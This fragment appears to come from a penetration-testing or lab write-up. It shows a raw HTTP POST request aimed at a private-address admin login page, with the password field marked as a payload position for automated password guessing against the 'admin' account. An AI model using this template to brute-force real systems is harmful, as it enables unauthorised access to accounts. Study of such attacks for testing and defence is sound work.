 Target: http://192.168.1.10
1 POST /admin/login-exec.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.10/admin/login-form.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://192.168.1.10
11 Connection: close
12 Cookie: PHPSESSID=f7pleo3njkrgpk5r02ahh3ir21
13 Upgrade-Insecure-Requests: 1
14
15 login=admin&password=§§&Submit=Login